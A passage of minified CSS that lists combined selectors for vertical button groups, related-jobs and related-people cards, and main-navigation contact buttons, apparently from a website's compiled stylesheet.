.btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,.job-detail .main-col .related-people.promo.icon-layout #main-nav>.what-doing .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-outline-blue~.contact,#main-nav>.related-people.grid-layout .related-people.default-layout .btn-group-vertical>.view-all~.contact,.related-people.default-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.small-text-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.related-people.grid-layout .related-people.promo.icon-layout .btn-group-vertical>.view-all~.contact,.related-people.promo.icon-layout #main-nav>.related-people.grid-layout .btn-group-vertical>.view-all~.contact,#main-nav>.container .btn-group-vertical>.contact~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.contact,.btn-group-vertical>.btn-dark-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-dark-green~.read-more,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-red,.btn-group-vertical>.btn-dark-green~.btn-outline-dark-green,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-outline-bright-green,.btn-group-vertical>.btn-dark-green~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-dark-green~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-dark-green~.view-all,#main-nav>.container .btn-group-vertical>.btn-dark-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-dark-green~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-dark-green~.contact,.btn-group-vertical>.btn~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-red~.btn-dark-green,.btn-group-vertical>.btn-outline-dark-green~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-orange~.btn-dark-green,.btn-group-vertical>.btn-outline-bright-green~.btn-dark-green,.btn-group-vertical>.btn-outline-blue~.btn-dark-green,.related-people.default-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-dark-green,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-dark-green,#main-nav>.container .btn-group-vertical>.contact~.btn-dark-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-dark-green,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-dark-green,.btn-group-vertical>.btn-dark-green~.btn-dark-green,.btn-group-vertical>.btn-bright-orange~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-orange~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-orange~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-orange~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-orange~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-orange~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-orange~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-orange~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-orange~.contact,.btn-group-vertical>.btn-bright-orange~.btn-dark-green,.btn-group-vertical>.btn~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-orange,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-orange,.btn-group-vertical>.btn-outline-blue~.btn-bright-orange,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-orange,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-orange,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-orange,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-orange,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-bright-orange,.btn-group-vertical>.btn-dark-green~.btn-bright-orange,.btn-group-vertical>.btn-bright-orange~.btn-bright-orange,.btn-group-vertical>.btn-blue~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-blue~.read-more,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,.btn-group-vertical>.btn-blue~.btn-outline-dark-red,.btn-group-vertical>.btn-blue~.btn-outline-dark-green,.btn-group-vertical>.btn-blue~.btn-outline-bright-orange,.btn-group-vertical>.btn-blue~.btn-outline-bright-green,.btn-group-vertical>.btn-blue~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-blue~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-blue~.view-all,#main-nav>.container .btn-group-vertical>.btn-blue~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-blue~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-blue~.contact,.btn-group-vertical>.btn-blue~.btn-dark-green,.btn-group-vertical>.btn-blue~.btn-bright-orange,.btn-group-vertical>.btn~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,.btn-group-vertical>.btn-outline-dark-red~.btn-blue,.btn-group-vertical>.btn-outline-dark-green~.btn-blue,.btn-group-vertical>.btn-outline-bright-orange~.btn-blue,.btn-group-vertical>.btn-outline-bright-green~.btn-blue,.btn-group-vertical>.btn-outline-blue~.btn-blue,.related-people.default-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-blue,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-blue,#main-nav>.container .btn-group-vertical>.contact~.btn-blue,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-blue,#main-nav>.related-people.grid-layout .btn-group-vertical>.contact~.btn-blue,.btn-group-vertical>.btn-dark-green~.btn-blue,.btn-group-vertical>.btn-bright-orange~.btn-blue,.btn-group-vertical>.btn-blue~.btn-blue,.btn-group-vertical>.btn-bright-green~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-bright-green~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-red,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-red,.btn-group-vertical>.btn-bright-green~.btn-outline-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-dark-green,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-outline-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-bright-green,.btn-group-vertical>.btn-bright-green~.btn-outline-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-outline-blue,.related-people.default-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .btn-group-vertical>.btn-bright-green~.view-all,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.view-all,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.read-more~.view-all,#main-nav>.container .btn-group-vertical>.btn-bright-green~.contact,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .btn-group-vertical>.btn-bright-green~.contact,#main-nav>.related-people.grid-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.default-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.small-text-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,#main-nav>.related-people.grid-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.contact,.related-jobs.promo.icon-layout .card-footer #main-nav>.related-people.grid-layout .btn-group-vertical>.read-more~.contact,.btn-group-vertical>.btn-bright-green~.btn-dark-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-dark-green,.btn-group-vertical>.btn-bright-green~.btn-bright-orange,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-orange,.btn-group-vertical>.btn-bright-green~.btn-blue,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-blue,.btn-group-vertical>.btn~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn~.read-more,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.btn-bright-green,.related-jobs.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.read-more~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.btn-group-vertical>.btn-outline-dark-red~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-red~.read-more,.btn-group-vertical>.btn-outline-dark-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-dark-green~.read-more,.btn-group-vertical>.btn-outline-bright-orange~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-orange~.read-more,.btn-group-vertical>.btn-outline-bright-green~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-bright-green~.read-more,.btn-group-vertical>.btn-outline-blue~.btn-bright-green,.related-jobs.default-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.btn-outline-blue~.read-more,.related-people.default-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.default-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.default-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.default-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.small-text-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.small-text-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.small-text-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .btn-group-vertical>.view-all~.btn-bright-green,.related-people.promo.icon-layout .related-jobs.default-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.default-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.small-text-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,.related-people.promo.icon-layout .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.view-all~.read-more,.related-jobs.promo.icon-layout .card-footer .related-people.promo.icon-layout .btn-group-vertical>.view-all~.read-more,#main-nav>.container .btn-group-vertical>.contact~.btn-bright-green,.job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.btn-bright-green,#main-nav>.container .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.default-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.default-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.default-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.small-text-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.small-text-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.small-text-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.container .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.job-detail .main-col #main-nav>.what-doing .related-jobs.promo.icon-layout .card-footer .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer #main-nav>.container .btn-group-vertical>.contact~.read-more,.related-jobs.promo.icon-layout .card-footer .job-detail .main-col #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,.job-detail .main-col .related-jobs.promo.icon-layout .card-footer #main-nav>.what-doing .btn-group-vertical>.contact~.read-more,#main-nav>.related-people.grid-layout 